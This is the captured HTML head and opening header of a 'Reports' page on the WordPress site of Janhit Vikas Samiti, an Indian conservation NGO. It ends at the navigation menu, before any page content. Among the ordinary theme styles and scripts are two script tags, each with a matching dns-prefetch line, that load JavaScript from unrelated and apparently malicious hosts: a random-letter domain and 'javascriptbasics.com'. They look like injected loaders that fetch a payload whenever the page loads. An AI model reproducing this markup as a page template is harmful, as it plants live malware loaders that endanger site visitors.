

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jvsindia.in/annual-report-2/
body_size: 10885
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://jvsindia.in/xmlrpc.php">
<!--[if lt IE 9]>
<script type="text/javascript" src="http://jvsindia.in/wp-content/themes/skt-naturo-pro/js/html5.js"></script>
<link rel="stylesheet" href="http://jvsindia.in/wp-content/themes/skt-naturo-pro/css/ie.css" type="text/css" media="all" />
<![endif]-->
<title>Reports &#8211; JANHIT VIKAS SAMITI</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JANHIT VIKAS SAMITI &raquo; Feed" href="http://jvsindia.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JANHIT VIKAS SAMITI &raquo; Comments Feed" href="http://jvsindia.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jvsindia.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://jvsindia.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-gfonts-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C500%2C700&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-gfonts-robotocondensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C300%2C300italic%2C400italic%2C700&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-gfonts-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-gfonts-body-css' href='//fonts.googleapis.com/css?family=Arimo&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-gfonts-logo-css' href='//fonts.googleapis.com/css?family=Roboto&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-gfonts-nav-css' href='//fonts.googleapis.com/css?family=Roboto&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-gfonts-heading-css' href='//fonts.googleapis.com/css?family=Roboto&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-gfonts-hdrtopfontface-css' href='//fonts.googleapis.com/css?family=Lato&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-basic-style-css' href='http://jvsindia.in/wp-content/themes/skt-naturo-pro/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-editor-style-css' href='http://jvsindia.in/wp-content/themes/skt-naturo-pro/editor-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-base-style-css' href='http://jvsindia.in/wp-content/themes/skt-naturo-pro/css/style_base.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-nivo-style-css' href='http://jvsindia.in/wp-content/themes/skt-naturo-pro/css/nivo-slider.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-prettyphoto-style-css' href='http://jvsindia.in/wp-content/themes/skt-naturo-pro/css/prettyPhoto.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-font-awesome-style-css' href='http://jvsindia.in/wp-content/themes/skt-naturo-pro/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-testimonialslider-style-css' href='http://jvsindia.in/wp-content/themes/skt-naturo-pro/testimonials-rotator/js/tm-rotator.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-animation-style-css' href='http://jvsindia.in/wp-content/themes/skt-naturo-pro/css/animation.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='skt_naturo-responsive-style-css' href='http://jvsindia.in/wp-content/themes/skt-naturo-pro/css/theme-responsive.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1763711869" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="http://jvsindia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://jvsindia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://jvsindia.in/wp-content/themes/skt-naturo-pro/js/jquery.nivo.slider.js?ver=6.8.2" id="skt_naturo-nivo-slider-js"></script>
<script type="text/javascript" src="http://jvsindia.in/wp-content/themes/skt-naturo-pro/js/jquery.prettyPhoto.js?ver=6.8.2" id="skt_naturo-prettyphoto-script-js"></script>
<script type="text/javascript" src="http://jvsindia.in/wp-content/themes/skt-naturo-pro/js/custom.js?ver=6.8.2" id="skt_naturo-customscripts-js"></script>
<script type="text/javascript" src="http://jvsindia.in/wp-content/themes/skt-naturo-pro/js/filter-gallery.js?ver=6.8.2" id="skt_naturo-filter-scripts-js"></script>
<script type="text/javascript" src="http://jvsindia.in/wp-content/themes/skt-naturo-pro/testimonials-rotator/js/jquery.quovolver.min.js?ver=6.8.2" id="skt_naturo-testimonialsminjs-js"></script>
<script type="text/javascript" src="http://jvsindia.in/wp-content/themes/skt-naturo-pro/testimonials-rotator/js/bootstrap.js?ver=6.8.2" id="skt_naturo-testimonials-bootstrap-js"></script>
<link rel="https://api.w.org/" href="http://jvsindia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://jvsindia.in/wp-json/wp/v2/pages/626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jvsindia.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="http://jvsindia.in/annual-report-2/" />
<link rel='shortlink' href='http://jvsindia.in/?p=626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://jvsindia.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjvsindia.in%2Fannual-report-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://jvsindia.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjvsindia.in%2Fannual-report-2%2F&#038;format=xml" />
    	
    	<script>
			jQuery(window).bind('scroll', function() {
	var wwd = jQuery(window).width();
	if( wwd > 939 ){
		var navHeight = jQuery( window ).height() - 0;
				if (jQuery(window).scrollTop() > navHeight) {
			jQuery(".header").addClass('fixed');
		}else {
			jQuery(".header").removeClass('fixed');
		}
			}
});
		jQuery(document).ready(function() {
        jQuery('#slider').nivoSlider({
        	effect:'fade', //sliceDown, sliceDownLeft, sliceUp, sliceUpLeft, sliceUpDown, sliceUpDownLeft, fold, fade, random, slideInRight, slideInLeft, boxRandom, boxRain, boxRainReverse, boxRainGrow, boxRainGrowReverse
		  	animSpeed: 500,
			pauseTime: 3000,
			directionNav: true,
			controlNav: false,
			pauseOnHover: false,
    });
});

jQuery(window).load(function() { 
   jQuery('#testimonials .quotes').quovolver({
      children    : 'li',
      transitionSpeed : 600,
      autoPlay    : true,
	  autoPlaySpeed: 6000,
      equalHeight   : false,
      navPosition   : 'below',
      navPrev     : true,
      navNext     : true,
      navNum      : false,
      navText     : false,
      navTextContent  : 'Quote @a of @b'
    });
 });

jQuery(document).ready(function() {
  jQuery('.link').on('click', function(event){
    var $this = jQuery(this);
    if($this.hasClass('clicked')){
      $this.removeAttr('style').removeClass('clicked');
    } else{
      $this.css('background','#7fc242').addClass('clicked');
    }
  });
});
		</script>
<style>body, .price-table, .header span.tagline{font-family:'Arimo', sans-serif;}body, .contact-form-section .address,  .accordion-box .acc-content{color:#5c5c5c;}body{font-size:14px}.header .header-inner .logo img{height:40px; }.header .header-inner .logo h1, .header .header-inner .logo a {font-family:Roboto;color:1;font-size:36px}.header span.tagline{color:#b3b2b2;font-size:13px}.signin_wrap {font-family:Lato;color:#ffffff;font-size:14px; background-color:#383939}.header .header-inner .nav ul{font-family:'Roboto', sans-serif;font-size:14px}.header .header-inner .nav ul li a, .header .header-inner .nav ul li.current_page_item ul li a{color:#000000;}.header .header-inner .nav ul li a:hover, .header .header-inner .nav ul li.current_page_item a, .header .header-inner .nav ul li.current_page_item ul li a:hover, .header .header-inner .nav ul li.current-menu-ancestor a.parent{ color:#e75300;}h2.section_title{font-size:30px}h1, h2, h3, h4, h5, h6, h2.section_title{font-family:'Roboto', sans-serif;color:#454545}a{color:#dd5145;}a:hover{color:#dc3400;}.cols-4 h5{color:#ffffff; font-size:18px; }.cols-4{color:#ffffff;}.copyright-txt{color:#ffffff}.design-by{color:#ffffff}.header, .header .header-inner .nav ul li:hover > ul{background-color:#ffffff;}.social-icons a{background-color:#545556; color:#ffffff;}.social-icons a:hover{background-color:#d14d42; color:#ffffff; }.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, input[type=submit], .button, #commentform input#submit, input.search-submit, .post-password-form input[type=submit], p.read-more a span, .photobooth .filter-gallery ul li.current a, .accordion-box h2:before, .pagination ul li span, .pagination ul li a, #sidebar .woocommerce-product-search input[type=submit] {background-color:#454545; color:#ffffff; }.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, input[type=submit]:hover, .button:hover, #commentform input#submit:hover, input.search-submit:hover, .post-password-form input[type=submit]:hover, p.read-more a span:hover, .pagination ul li .current, .pagination ul li a:hover, #sidebar .woocommerce-product-search input[type=submit]:hover{background-color:#d14d42; color:#ffffff;}h3.widget-title{color:#2c2c2c;}#footer-wrapper{background-color:#363839; }#footer-wrapper ul li a{color:#ffffff;}#footer-wrapper ul li a:hover, #footer-wrapper ul li.current_page_item a{color:#dd5145; }.copyright-wrapper{background-color:#282a2b;}.photobooth .gallery ul li:hover{ background:#dd5145; float:left; background:url(http://jvsindia.in/wp-content/themes/skt-naturo-pro/images/camera-icon.png) 50% 50% no-repeat #dd5145; }.nivo-controlNav a{background-color:#ffffff}.nivo-controlNav a.active{background-color:#dd5145}#sidebar ul li a{color:#3b3b3b;}#sidebar ul li{border-bottom:1px dashed #d0cfcf}#sidebar ul li a:hover{color:#d14d42; }.nivo-caption{background-color:rgba(0,0,0,0.4); }.slide_info h2{ color:#ffffff; font-size:38px;}.slide_info p{ color:#ffffff; font-size:18px;}#testimonials ul li h6, #testimonials ul li span a{ color: #3c3b3b; }ol.nav-numbers li.active a{ background-color: #ffffff;  border-color:#464d51; }ol.nav-numbers li a{ background-color: #464d51;  border-color:#464d51; }.copyright-wrapper a{ color: #ffffff; }.copyright-wrapper a:hover{ color: #dd5145; }.recent-post{ border-bottom:1px dotted #5e6162; }.recent-post h6{ color: #ffffff; }.recent-post h6:hover{ color: #d14d42; }.teammember-list img{ border:8px solid #e1e1e1; }.teammember-list h5{ color:#323232; }.teammember-list:hover h5{ color:#d14d42; }.teammember-list:hover .member-social-icon{ color:#f3f3f3; }.member-social-icon a{ color:#cccccc; }.member-social-icon{ border-top:1px solid #f3f3f3; }iframe{ border:1px solid #e5e5e4; }aside.widget{ background-color:#f9f9f9; }.four_column{ background-color:#ffffff; border:1px solid #f1f1f1;}.four_column:hover h3, .four_column:hover .fa, .four_column:hover .ReadMore{ color:#e75300;}.four_column:hover .fa, .four_column:hover .ReadMore{ border-color:#e75300;}.four_column a{ color:#5d5c5c;}.four_column .ReadMore{ border:1px solid#5d5c5c;}.four_column .page_column_thumb img{ border-bottom:2px solid #5d5c5c;  color:#5d5c5c;}.welcome-wrap img, .support-wrap img{ border:1px solid #ededed; }.view-all-btn a{ border:1px solid #454545; border-left:5px solid #454545; }.view-all-btn a:hover{ border-color:#e75300; }.BlogPost{ background-color:#ffffff; }.BlogPost span{color:#6a6a6a; }.BlogPost h5 a{color:#454545; }.BlogPost h5 a:hover{color:#dd5145; }.descolor p{color:#5d5c5c !important; }.skill-bg{background-color:#ffffff; }.client_lists .client{border:1px solid #ededed; }.toggle a{ background-color:#3e3e3e; }.featuresbg{background-color:#f9f9f9}#sidebar .price_slider_wrapper .ui-widget-content{background-color:#cccccc;}#sidebar .ui-slider .ui-slider-handle{background-color:#282828;}#sidebar .ui-slider .ui-slider-range{background-color:#dd5145;}</style>	<script type="text/javascript">
    jQuery(document).ready(function() {
    
        jQuery('#example_showhidden').click(function() {
            jQuery('#section-example_text_hidden').fadeToggle(400);
        });
        
        if (jQuery('#example_showhidden:checked').val() !== undefined) {
            jQuery('#section-example_text_hidden').show();
        }
        
    });
    </script>	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #edf2d2; }
</style>
	<link rel="icon" href="http://jvsindia.in/wp-content/uploads/2020/06/cropped-JVS-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jvsindia.in/wp-content/uploads/2020/06/cropped-JVS-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jvsindia.in/wp-content/uploads/2020/06/cropped-JVS-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://jvsindia.in/wp-content/uploads/2020/06/cropped-JVS-Logo-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-626 custom-background wp-theme-skt-naturo-pro">
<div class="header">
   <div class="signin_wrap">
  <div class="container">
        <div class="left"><a href="#"><i class="fa fa-user"></i> Sign In</a> <a href="#"><i class="fa fa-pencil"></i>Sign Up </a> </div>
     <div class="right"><i class="fa fa-phone"></i> +91 9431227062 <a href="mailto:jvsnawada@gmail.com"><i class="fa fa-envelope"></i>jvsnawada@gmail.com</a></div>
     <div class="clear"></div>
      </div>
 </div><!--end signin_wrap-->
        <div class="header-inner">
                <div class="logo">
                        <a href="http://jvsindia.in/">
                                                           <img src="http://jvsindia.in/wp-content/uploads/2019/09/jvs2.png" / >
                                                        <span class="tagline">A Commitment to Conservation of Natural Resources</span>
                        </a>
                 </div><!-- logo -->                 
                <div class="toggle">
                <a class="toggleMenu" href="#">Menu</a>
                </div><!-- toggle -->
                <div class="nav">
